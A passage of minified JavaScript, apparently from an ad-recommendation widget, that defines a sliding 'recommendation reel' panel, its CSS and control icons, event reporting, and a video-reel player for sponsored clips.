16.6199 28.7454 18.0001C28.7454 19.9847 27.2562 21.5936 25.1527 21.5938V27.125C25.1527 28.7128 23.8211 30 22.1786 30C21.3893 30 20.6324 29.6967 20.0746 29.1568Z" fill="white"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.MUTE_OFF]:`<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">\n                          <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0746 0.843159L8.96009 5.79267C8.81599 5.93213 8.62044 6.01049 8.41654 6.01049H4.43133C2.63827 6.01049 1.1847 7.41564 1.1847 9.14899V14.851C1.1847 16.2877 2.18336 17.499 3.54625 17.8715L0.401093 20.6723C-0.0825221 21.1029 -0.136106 21.8401 0.280144 22.3362C0.714068 22.8533 1.48948 22.9097 1.99363 22.4607L23.5989 3.22093C24.0825 2.79026 24.1361 2.05312 23.7199 1.55703C23.2859 1.03989 22.5105 0.983518 22.0064 1.43247L19.1527 3.97375V2.87497C19.1527 2.11194 18.8389 1.38021 18.2804 0.840957C17.1184 -0.281178 15.2354 -0.280193 14.0746 0.843159ZM16.7569 6.10717V2.87497C16.7569 2.74779 16.704 2.62584 16.6097 2.53596L16.5309 2.47461C16.336 2.35191 16.0713 2.37251 15.8998 2.53633L10.7204 7.48584C10.1037 8.07516 9.2669 8.40629 8.39429 8.40629H4.35847C3.92877 8.40629 3.58043 8.73881 3.58043 9.14899V14.851C3.58043 15.2612 3.92877 15.5937 4.35847 15.5937H6.10405L16.7569 6.10717Z" fill="#989898"/>\n                          <path d="M14.0746 23.1568L9.55159 18.7797L11.3933 17.1572L15.8998 21.4637C15.994 21.5536 16.1217 21.6042 16.255 21.6042C16.5322 21.6042 16.7569 21.3897 16.7569 21.125V12.4321L20.8577 8.81943C22.0019 9.4215 22.7454 10.6199 22.7454 12.0001C22.7454 13.9847 21.2562 15.5936 19.1527 15.5938V21.125C19.1527 22.7128 17.8211 24 16.1786 24C15.3893 24 14.6324 23.6967 14.0746 23.1568Z" fill="#989898"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP]:`<svg xmlns="http://www.w3.org/2000/svg" width="12" height="16" viewBox="0 0 12 16" fill="none">\n                          <path d="M10.8323 6.77213C11.4001 7.1703 11.4001 8.01152 10.8323 8.40969L1.57411 14.9014C0.911408 15.3661 1.71268e-07 14.892 2.08482e-07 14.0826L8.05432e-07 1.09921C8.42646e-07 0.28982 0.911409 -0.184249 1.57411 0.28043L10.8323 6.77213Z" fill="#212325"/>\n                        </svg>`,[CONTROL_BUTTON_TYPES.SKIP_AD]:`<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none">\n                          <g filter="url(#filter0_d_3044_1127)">\n                            <path d="M13.0858 9H5.5C4.94772 9 4.5 8.55228 4.5 8C4.5 7.44772 4.94772 7 5.5 7H13.0858L10.7929 4.70711C10.4024 4.31658 10.4024 3.68342 10.7929 3.29289C11.1834 2.90237 11.8166 2.90237 12.2071 3.29289L16.9071 7.99289L16.3006 8.59936C16.2724 8.63692 16.2413 8.67294 16.2071 8.70711L12.2071 12.7071C11.8166 13.0976 11.1834 13.0976 10.7929 12.7071C10.4024 12.3166 10.4024 11.6834 10.7929 11.2929L13.0858 9Z" fill="white"/>\n                          </g>\n                          <defs>\n                            <filter id="filter0_d_3044_1127" x="-1" y="-3" width="24" height="24" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n                              <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n                              <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n                              <feOffset dy="1"/>\n                              <feGaussianBlur stdDeviation="2"/>\n                              <feComposite in2="hardAlpha" operator="out"/>\n                              <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n                              <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3044_1127"/>\n                              <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3044_1127" result="shape"/>\n                            </filter>\n                          </defs>\n                        </svg>`};class SliderEventManager{static handleSliderEvents(e,t,r){if(!e)return;const{handleSliderConfigEvent:i,sliderSendEvent:o,sliderEventTimer:n}=SliderEventManager;switch(e){case EVENT_TYPES.CONFIGURATION:i(t);break;case EVENT_TYPES.INTERACTION:o(e,t);break;case EVENT_TYPES.AVAILABLE:n(e,r);break;case EVENT_TYPES.VISIBLE:r&&!r.sliderFirstVisible?(n(e,r),r.sliderFirstVisible=!0):o(e)}}static handleSliderConfigEvent(e){if(!e)return;const t=[];EVENT_VALUES.EVENT_VALUES_LIST.forEach(r=>{TRC.util.isTrue(e[r])&&t.push(r)});const r=t.length<1?EVENT_TYPES.DEFAULT:t;SliderEventManager.sliderSendEvent(EVENT_TYPES.CONFIGURATION,r)}static sliderEventTimer(e,t){if(!e)return;const r=performance.now()-t.sliderEventTimer;SliderEventManager.sliderSendEvent(e,r)}static sliderSendEvent(e,t){const r={event_type:EVENT_TYPES.RECO_REEL_SLIDER,event_state:e,event_value:Array.isArray(t)?t.join(","):t};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(r)},null)}}var SliderEventManager$1={handleSliderEvents:SliderEventManager.handleSliderEvents};class RecommendationReelSlider{constructor({videoReel:e,rbox:t}){this.rbox=t,this.trcManager=t.trc,this.modeName=t.options.mode_name,this.videoReel=e,this.numberOfInstances=0,this.IntersectionObserver=TRC.IntersectionObserver||window.IntersectionObserver,this.options=this.getOptions(),!RecommendationReelSlider.isStyleInjected&&RecommendationReelSlider.injectStyle(),SliderEventManager$1.handleSliderEvents(EVENT_TYPES.CONFIGURATION,this.options),this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session")}static getInstance(e){return RecommendationReelSlider.instance=new RecommendationReelSlider(e)}getOptions(){const{TEXT_UNDER_SLIDER_IN_ONLY:e,BELOW_ONLY:t,BELOW_FIRST_ITEM_ONLY:r,START_FROM_SLIDER:i,SLIDER_POSITION:o,SLIDER_ALWAYS_ON:n,NAVIGATION_TEXT:a,DISCLOSURE_LINK_TEXT:s,SLIDER_BOTTOM:l}=CLIENT_PROPERTIES;return{onlyNewRecoReel:this.trcManager.getProperty(this.modeName,e,this.rbox.propertiesOverride),belowOnly:this.trcManager.getProperty(this.modeName,t,this.rbox.propertiesOverride),belowOnlyFirstSlider:this.trcManager.getProperty(this.modeName,r,this.rbox.propertiesOverride),shouldStartFromSlider:this.trcManager.getProperty(this.modeName,i,this.rbox.propertiesOverride),position:this.trcManager.getProperty(this.modeName,o,this.rbox.propertiesOverride),alwaysOn:this.trcManager.getProperty(this.modeName,n,this.rbox.propertiesOverride),navigationText:this.trcManager.getProperty(this.modeName,a,this.rbox.propertiesOverride),text:this.trcManager.getProperty(this.modeName,s,this.rbox.propertiesOverride),bottom:this.trcManager.getProperty(this.modeName,l,this.rbox.propertiesOverride)}}static injectStyle(){TRC.dom.injectStyle(`@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap");div.tbl-reco-reel.tbl-reco-reel-min-design { margin: 0 !important; }.tbl-reco-reel .tbl-reco-reel-slider { animation: tbl-slideInRight 0.5s forwards; position: fixed !important; width: 100% !important; max-width: 200px; margin-top: 0 !important; top: 50%; right: 0; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider { max-width: 400px; } } .tbl-reco-reel .tbl-reco-reel-slider.tbl-slider-left { animation: tbl-slideInLeft 0.5s forwards; right: unset; left: 0; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-slider-bottom { top: unset; bottom: 0; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-reco-reel-slider-close { animation: tbl-slideOutRight 0.5s forwards; } .tbl-reco-reel .tbl-reco-reel-slider.tbl-reco-reel-slider-close.tbl-slider-left { animation: tbl-slideOutLeft 0.5s forwards; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp { height: 30% !important; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: 100% !important; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar { height: 50% !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href { bottom: 0; top: unset; height: auto; left: 3% !important; position: absolute; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href > * { top: unset !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper { width: 100% !important; height: 100% !important; bottom: 0; display: block; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper { font-size: 15px; } } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background { display: block; width: 100%; height: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-ui-line-wrapper { height: 100% !important; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { display: block; width: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .video-label-box.trc-main-label { position: static !important; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .item-label-href .video-label-box.trc-main-label { padding: 5px 0; } } .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock_holder { height: 100%; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-text-under-title-background.label-show .tbl-text-container { background: #EBEBEB; color: #9E9E9E; font-size: 12px; font-weight: 600; position: absolute; z-index: 333; right: 0; top: -20px; padding: 0 10px; display: block !important; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .tbl-text-under-title-background.label-show .tbl-text-container { font-size: 15px; } } .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .video-title { overflow: revert; margin: 3px 5px !important; -webkit-line-clamp: 2 !important; font-size: 12px; line-height: 15px; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .video-title { font-size: 15px; margin: 0 6px !important; line-height: 16px; } } .tbl-reco-reel .tbl-reco-reel-slider .video-label-box .branding { display: none !important; } .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock .thumbnail-emblem.top-left { width: 20px; height: 20px; top: 12%; left: 5%; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .thumbBlock .thumbnail-emblem.top-left { width: 45px; height: 45px; top: 8%; left: 4%; } } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn { position: absolute; top: calc(50% - 15px); width: 40px; height: 40px; z-index: 2; display: flex; align-items: center; padding: 0 5px; justify-content: flex-end; } @media (min-width: 1024px) { .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn { top: calc(50% - 10px); justify-content: center; padding: 0; } } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn.tbl-arrow-right { right: 0; } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1); -moz-transform: scaleX(-1); -ms-transform: scaleX(-1); -o-transform: scaleX(-1); transform: scaleX(-1); } .tbl-reco-reel .tbl-reco-reel-slider .tbl-slider-arrow-btn svg { filter: drop-shadow(0px 0px 2px #00000066); }.tbl-slider-close-btn { position: fixed; z-index: 333; right: 0; display: flex; justify-content: center; align-items: center; width: 22px; height: 22px; background-color: #C7C7C7; cursor: pointer; } @media (min-width: 1024px) { .tbl-slider-close-btn { width: 25px; height: 25px; } }.tbl-reco-reel .tbl-text-under-title-background .tbl-text-container { display: none; }.tbl-slider-shadow-container { background-color: #FFFFFF; -webkit-box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; animation: tbl-slideInRightOpacity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider .tbl-story-progressBar-overflow-wrp { height: .12em !important; } .tbl-slider-shadow-container .item-label-href { mix-blend-mode: normal !important; } .tbl-slider-shadow-container.tbl-slider-left { animation: tbl-slideInLeftOpcity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider-close { animation: tbl-slideOutRightOpacity 0.5s forwards; } .tbl-slider-shadow-container.tbl-reco-reel-slider-close.tbl-slider-left { animation: tbl-slideOutLeftOpacity 0.5s forwards; } .tbl-slider-shadow-container .tbl-slider-title-container { display: flex; align-items: center; justify-content: space-between; padding: 6px 6px 3px 12px; height: 0.7em; } .tbl-slider-shadow-container .tbl-slider-title { font-weight: 600; font-family: Poppins,sans-serif; font-size: 15px; line-height: 29px; } .tbl-slider-shadow-container .tbl-slider-close-btn { position: static; background-color: transparent; } .tbl-slider-shadow-container .tbl-slider-content { padding: 0; margin: 0 12px 12px; display: block; font-size: 20.7px !important; }@keyframes tbl-slideInRight { 0% { transform: translateX(100%); } 100% { transform: translateX(0); } }@keyframes tbl-slideInRightOpacity { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); } }@keyframes tbl-slideOutRight { 0% { transform: translateX(0); } 100% { transform: translateX(100%); } }@keyframes tbl-slideOutRightOpacity { 0% { opacity: 1; transform: translateX(0); } 100% { opacity: 0; transform: translateX(100%); } }@keyframes tbl-slideInLeft { 0% { transform: translateX(-100%); } 100% { transform: translateX(0); } }@keyframes tbl-slideInLeftOpacity { 0% { opacity: 0; transform: translateX(-100%); } 100% { opacity: 1; transform: translateX(0); } }@keyframes tbl-slideOutLeft { 0% { transform: translateX(0); } 100% { transform: translateX(-100%); } }@keyframes tbl-slideOutLeftOpacity { 0% { opacity: 1; transform: translateX(0); } 100% { opacity: 0; transform: translateX(-100%); } }`),RecommendationReelSlider.isStyleInjected=!0}createSlider(e){try{const{isTextUnderSlideIn:t}=e,{isInViewport:r}=RecommendationReelSlider;if(this.options.onlyNewRecoReel&&!t)return;this.numberOfInstances++,e.firstSlider=1===this.numberOfInstances,e.sliderEventTimer=performance.now();const i=e.calcCardHeight();this.setSliderContainer(e),this.arrows=t&&RecommendationReelSlider.createArrowBtns(e),this.closeBtn=this.createCloseBtn(e),!this.videoReel&&e.container&&this.closeBtn&&e.container.appendChild(this.closeBtn),this.createTitleContainer(e),this.supportMultipleSliders(e,i),r(e.sliderContainer)||this.startFromSlider(e,i),this.options.alwaysOn?this.onSliderStart(e,i):this.initRecoreelObserver(e,i),this.handleSponsoredItems(e),SliderEventManager$1.handleSliderEvents(EVENT_TYPES.AVAILABLE,null,e),this.videoReel&&this.videoReel.updateFontSizeByRatio(e.contentContainer)}catch(e){__trcError(`Failed to create recommendation reel slider - ${e.message}`)}}handleSponsoredItems(e){e.items.forEach(e=>{if(!(e&&e.video_data&&e.video_data["is-syndicated"]))return;const t=e.querySelector(SELECTORS.TITLE_BACKGROUND);this.textContainer=TRC.dom.createHTMLElement("span",{className:CLASSES.TEXT_CONTAINER,innerText:this.options.text}),this.setTextContainerBackground(e,t),t.insertAdjacentElement("afterbegin",this.textContainer)})}setTextContainerBackground(e,t){const r=getComputedStyle(t).backgroundColor;r&&(this.textContainer.style.backgroundColor=r)}setSliderContainer(e){if(e.sliderContainer=e.isTextUnderSlideIn?e.internalc.parentNode:e.container,this.videoReel){e.contentContainer=e.sliderContainer,TRC.dom.addClass(e.contentContainer,"tbl-slider-content");const t=e.contentContainer.parentNode;TRC.dom.addClass(t,"tbl-slider-shadow-container"),e.sliderContainer=t}}supportMultipleSliders(e,t){2===this.numberOfInstances&&this.addMultipleSlidersSupport(),RecommendationReelSlider.listenToSliderStop(e,t)}addMultipleSlidersSupport(){const e=RecommendationReelSlider.onSliderEnd;RecommendationReelSlider.onSliderEnd=((t,r)=>{if(!t.sliderActive)return r.itemHeight=TRC.RecommendationReel.getOuter("height",r.item),void TRC.dispatch("tbl-recommendation-reel-slider-stop");e.call(this,t,r),TRC.dispatch("tbl-recommendation-reel-slider-stop")})}startFromSlider(e,t){if(!this.options.shouldStartFromSlider||1!==this.numberOfInstances)return;const r=TRC.listen("item-image-loaded",i=>{this.rbox.boxes&&this.rbox.boxes.length&&this.rbox.boxes[0]===i.container&&(TRC.dom.removeClass(e.mainContainer,"tbl-invisible"),this.onSliderStart(e,t),r.remove())})}static isInViewport(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}static listenToSliderStop(e,t){TRC.listen("tbl-recommendation-reel-slider-stop",()=>{e.sliderActive&&RecommendationReelSlider.onSliderEnd(e,t)})}initRecoreelObserver(e,t){const r=TRC.dom.detectAnimationEvent(e.sliderContainer,"end")||"animationend";TRC.dom.on(e.sliderContainer,r,()=>this.onSliderAnimationEnd(e,t));const{mainContainer:i}=e,o={root:null,rootMargin:"0px",threshold:[.5]};e.sliderObserver=new this.IntersectionObserver(([r])=>{const{ABOVE_RECOREEL:i,BELOW_RECOREEL:o}=POSITIONS,n=r.intersectionRect.y?i:o,a=this.options.belowOnlyFirstSlider&&e.firstSlider||this.options.belowOnly;if(0!==r.intersectionRatio&&(n!==i||!a))return r.isIntersecting?this.onSliderEnd(e,t):void this.onSliderStart(e,t,r)},o),e.sliderObserver.observe(i)}static setContainerStaticHeight(e,t,r){const i=r&&r.boundingClientRect&&r.boundingClientRect.height;e.mainContainer.style.height=`${i||t.itemHeight}px`}static removeContainerStaticHeight(e){e.mainContainer.style.removeProperty("height")}fastScrollSupport(e){RecommendationReelSlider.preventSliderClose(e),TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.toggleSliderArrows("removeClass"),RecommendationReelSlider.toggleElementVisible("removeClass",this.closeBtn),RecommendationReelSlider.toggleElementVisible("addClass",e.controls),e.sliderActive=!0}static preventSliderClose(e){clearTimeout(e.isCloseAnimationRunning),e.isCloseAnimationRunning=null}onSliderStart(e,t,r){const{setContainerStaticHeight:i,reCalculateSliderSize:o}=RecommendationReelSlider;if(e.isCloseAnimationRunning)return this.fastScrollSupport(e);this.options.alwaysOn||i(e,t,r),this.setSliderBottom(e),this.setSliderFixedPosition(e.sliderContainer,ADD),TRC.dom.addClass(e.sliderContainer,CLASSES.SLIDER),e.toggleSizeClassOnDesktop(),o(e,t),this.toggleSliderArrows("removeClass"),this.setCloseBtnBottomSpace(e),RecommendationReelSlider.toggleElementVisible("removeClass",this.closeBtn),this.videoReel||RecommendationReelSlider.toggleElementVisible("addClass",e.controls),TRC.dispatch("tbl-recommendation-reel-slider-open"),e.sliderActive=!0,SliderEventManager$1.handleSliderEvents(EVENT_TYPES.VISIBLE,null,e)}setSliderBottom(e){const{sliderContainer:t}=e,{bottom:r}=this.options;t.style.bottom=r||"0"}setSliderFixedPosition(e,t){const{position:r}=this.options;r.split(" ").forEach(r=>{switch(r){case DIRECTIONS.LEFT:case DIRECTIONS.BOTTOM:TRC.dom[t](e,`tbl-slider-${r}`)}})}onSliderAnimationEnd(e,t){if(!e.isCloseAnimationRunning)return;const{reCalculateSliderSize:r,removeContainerStaticHeight:i}=RecommendationReelSlider;TRC.dom.addClass(e.sliderContainer,CLASSES.HIDDEN),setTimeout(()=>{if(null===e.isCloseAnimationRunning)return TRC.dom.removeClass(e.sliderContainer,CLASSES.HIDDEN);TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER),TRC.dom.removeClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.setSliderFixedPosition(e.sliderContainer,REMOVE),TRC.dom.removeClass(e.sliderContainer,CLASSES.HIDDEN),r(e,t),i(e),e.toggleSizeClassOnDesktop(),e.isCloseAnimationRunning=null,TRC.dispatch("tbl-recommendation-reel-slider-close")},TICK_CYCLE)}onSliderEnd(e){e.sliderActive&&(TRC.dom.addClass(e.sliderContainer,CLASSES.SLIDER_CLOSE),this.toggleSliderArrows("addClass"),RecommendationReelSlider.toggleElementVisible("addClass",this.closeBtn),RecommendationReelSlider.toggleElementVisible("removeClass",e.controls),e.isCloseAnimationRunning=!0,e.sliderActive=!1)}static reCalculateSliderSize(e,t){e.recalculateWidgetSize(t),e.isTextUnderSlideIn&&e.calcLabelBoxSizes()}static createArrowBtns(e){return e.isWithVideoLayout?[]:["left","right"].map(t=>{const r=document.createElement("div");return r.className=`${CLASSES.SLIDER_ARROW} tbl-arrow-${t}`,r.insertAdjacentHTML("beforeend",RecommendationReelSlider.addASvgArrow()),TRC.dom.on(r,"click",e.slideCard.trcBind(e)),e.internalc&&e.internalc.parentNode&&e.internalc.parentNode.appendChild(r),r})}static addASvgArrow(){return`<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n                       <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                           <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n                               <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n                               </g>\n'\n                           </g>\n'\n                       </g>\n'\n                   </svg>`}toggleSliderArrows(e){const{HIDDEN:t}=CLASSES;this.arrows.forEach(r=>{TRC.dom[e](r,t)})}createCloseBtn(e){const t=document.createElement("div");return TRC.dom.addClass(t,`${CLASSES.SLIDER_CLOSE_BTN} ${CLASSES.HIDDEN}`),t.insertAdjacentHTML("beforeend",this.addCloseBtnSVG()),TRC.dom.on(t,"click",()=>{this.onSliderEnd.trcBind(this,e)(),this.setAllowedSlidersInSession(),!this.options.alwaysOn&&e.sliderObserver.unobserve(e.mainContainer)}),t}setCloseBtnBottomSpace(){this.closeBtn.style.bottom=`${this.rbox.internalContainer&&this.rbox.internalContainer.clientHeight}px`}addCloseBtnSVG(){const e=10,t=this.videoReel?"#818181":"#ffffff",r=this.videoReel?1:2;return`<svg width="${e}" height="${e}" viewBox="0 0 ${e} ${e}" fill="none" xmlns="http://www.w3.org/2000/svg">\n            <path d="M0 0 0 0L${e} ${e}" stroke="${t}" stroke-width="${r}" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n            <path d="M${e} 0 ${e} 0L0 ${e}" stroke="${t}" stroke-width="${r}" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n        </svg>`}static toggleElementVisible(e,t){const{HIDDEN:r}=CLASSES;TRC.dom[e](t,r)}createTitleContainer(e){if(!this.videoReel)return;const t=document.createElement("div");t.className="tbl-slider-title-container",t.appendChild(RecommendationReelSlider.createTitleElement()),t.appendChild(this.closeBtn),e.sliderContainer.insertAdjacentElement("afterbegin",t)}static createTitleElement(){const e=document.createElement("div");return e.className="tbl-slider-title",e.innerText="Video Highlights",e}setAllowedSlidersInSession(){const e=parseInt(this.sessionStorage.getValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME),10)||0,t=e+1;this.sessionStorage.setValue(SLIDER_ALLOWED_PER_SESSION_STORAGE_NAME,t)}}const defaultVideoAttributes=["loop","muted","playsinline"],EVENT_ID="videoReel",VIDEO_URL_ATTRIBUTE="ovideo-url",VIDEO_REEL_ITEM="tbl-vrl-item",VIDEO_REEL_IDENTIFIER="tbl-vrl",INITIAL_FONT_RATIO=300,MIN_FONT_SIZE=22,MAX_FONT_SIZE=34,DEFAULT_REEL_COLOR="#2abfd5",DEFAULT_REEL_FONT_COLOR="#ffffff",DEFAULT_REEL_FONT_FAMILY='"Roboto Condensed", Arial, sans-serif',DEFAULT_REEL_FONT_WEIGHT=300,DEFAULT_SIDE_CTA_FONT_SIZE="0.55em",DEFAULT_SIDE_CTA_TEXT="watch full video",FONT_RATIO=INITIAL_FONT_RATIO/MIN_FONT_SIZE,TVRL_DEFAULT_BG_COLOR="#FFFFFF",TVRL_DEFAULT_FONT_COLOR="#000000",TVRL_DEFAULT_FONT_FAMILY='"Montserrat", "Roboto Condensed", Arial, sans-serif',TVRL_DEFAULT_FONT_SIZE="0.6em",TVRL_DEFAULT_FONT_WEIGHT=600,TVRL_CTA_BUTTONS={"read-more":{className:"tbl-tvrl-read-more",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_READ_MORE_CTA_TEXT)||"Read More"},discover:{className:"tbl-tvrl-discover",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_DISCOVER_CTA_TEXT)||"Discover"},"skip-ad":{className:"tbl-tvrl-skip-ad",getTextFromCp:e=>getModeProperty(e,CLIENT_PROPERTIES.TVRL_SKIP_AD_CTA_TEXT)||"Skip Ad"}};let firstVideoTimeout=5e3;const WIDGET_SELECTOR={SPONSORED_ITEM:'[data-item-syndicated="true"] .video-label-box',FOOTER:".trc-widget-footer",THUMBNAIL_BLOCK:".thumbBlock_holder",VISIBLE_ITEM_LABELS:".videoCube.tbl-show-item .item-label-href"},CONTROL_BUTTONS=[CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.MUTE,CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD],TVRL_CONTROL_BUTTONS=[CONTROL_BUTTON_TYPES.PLAY,CONTROL_BUTTON_TYPES.PAUSE,CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD,CONTROL_BUTTON_TYPES.MUTE_OFF];class VideoReel{constructor(e,t){this.props=t,this.rbox=e,this.layout={},this.videoElements={},this.videoLoaders=[],this.itemTypes=[],this.isReadyToPlay=!1,this.shouldCheckVertical=!0,this.placementData=e.recommendationList,this.internalParent=e.internalContainer.parentNode,this.setupVideoElements(),this.setVideoDesign(),VideoReel.injectStyles(),this.setPublisherValues(),this.startLoading()}setPublisherValues(){const e=this.rbox;firstVideoTimeout=getPublisherConfigValue(e,"vrl-first-video-timeout")||firstVideoTimeout}registerItemType(e){const t=getPlacementItemType(e);this.itemTypes.push(t)}setupVideoElements(){const e=Array.prototype.slice.call(this.rbox.boxes);e.forEach((e,t)=>{const r=this.placementData[t]||{},i=r[VIDEO_URL_ATTRIBUTE];if(this.registerItemType(r),!i)return void this.reportNonVideoReadyEvent(t);const o=e.querySelector(WIDGET_SELECTOR.THUMBNAIL_BLOCK);TRC.dom.addClass(o,`${VIDEO_REEL_IDENTIFIER} ${VIDEO_REEL_ITEM}`);const n=()=>{this._createVideoElement(i,t,o)};this.videoLoaders.push(n)})}startLoading(){if(this.props.waitForVideoDemand)return void(this.shouldCheckVertical=!1);const e="VOC"===this.itemTypes[0];e?this.loadFirstVideo():this.showUnit()}setAsReady(){this.isReadyToPlay=!0}loadNextClips(){if(this.videoLoaders.length>0){const e=this.videoLoaders.shift();e()}}showUnit(){this.loadNextClips(),this.setAsReady(),this.startReelAnimation()}loadFirstVideo(){const e=this.videoLoaders.shift();e(),this.firstVideoTimeout=setTimeout(this.showUnit.bind(this),firstVideoTimeout)}reportFullCycle(){this.fullCycleIsReported||(this.fullCycleIsReported=!0,this.sendEvent("fullCycle"))}_createVideoElement(e,t,r){const i=_createWrapper(),o=_createVideoTag(e);return defaultVideoAttributes.forEach(e=>{o.setAttribute(e,"")}),this.videoElements[t]=o,o.addEventListener("error",e=>{this.handleVideoError(e,i,o,t)},{once:!0}),o.addEventListener("canplaythrough",()=>{this.onReadyToPlay(t),i.appendChild(o),r.classList.add("tbl-vid-active"),this.shouldCheckVertical&&isVerticalVideo(o)&&(o.className=CLASSES.VERTICAL_VIDEO)},{once:!0}),r.appendChild(i),i}alignVerticalVideos(){const{videoElements:e}=this;Object.keys(e).forEach(t=>{const r=e[t];isVerticalVideo(r)&&r.classList.add(CLASSES.VERTICAL_VIDEO)}),this.shouldCheckVertical=!0}handleVideoError(e,t,r,i){TRC.dom.removeClass(t.parentNode,VIDEO_REEL_ITEM),delete this.videoElements[i];const o=r.error?r.error.message||r.error.code:e.message,n=this.placementData[i].id;__trcError(`#${i} VOC error: ${o}:${n}`);const a=0===i;if(a)return clearTimeout(this.firstVideoTimeout),void this.showUnit();this.loadNextClips()}start(e,t){this.startReelCB=e,this.isReadyToPlay&&this.startReelAnimation();const r=this.videoElements[t];if(r)try{r.play()}catch(e){__trcWarn("error auto-playing first video: ",e)}}handleNextVideo(e){updateItemIndicator(this.itemIndicator,e+1);const t=this.videoElements[e];if(t)try{t.play()}catch(e){__trcWarn("error playing next video: ",e)}}resetVideo(e){const t=this.videoElements[e];if(t)try{t.pause(),t.currentTime=0}catch(e){__trcWarn("error pausing video: ",e)}}toggleMiddleControl(e,t){const r=this.videoElements[e];if(r&&this.isReadyToPlay)try{t===CONTROL_BUTTON_TYPES.PLAY?r.play():t===CONTROL_BUTTON_TYPES.PAUSE&&r.pause()}catch(e){__trcWarn(`error toggle ${t} video `,e)}}startReelAnimation(){this.startReelCB&&(this.startReelCB(),this.startReelCB=void 0)}reportVisible(e,t){const 